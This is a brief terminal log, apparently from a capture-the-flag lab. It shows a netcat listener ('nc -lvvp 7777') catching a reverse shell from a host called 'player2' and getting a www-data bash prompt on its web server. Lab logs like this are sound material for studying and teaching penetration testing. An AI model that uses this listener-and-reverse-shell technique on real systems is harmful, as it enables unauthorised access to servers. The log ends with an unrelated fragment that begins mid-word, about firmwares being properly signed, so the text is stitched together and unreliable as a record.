 # miao @ miao in ~/Downloads [14:27:39]
$ nc -lvvp 7777
Listening on any address 7777 (cbt)
Connection from 10.10.10.170:35876
bash: cannot set terminal process group (1165): Inappropriate ioctl for device
bash: no job control in this shell
www-data@player2:/var/www/product/protobs$
duct firmwares are properly signed and working as intended.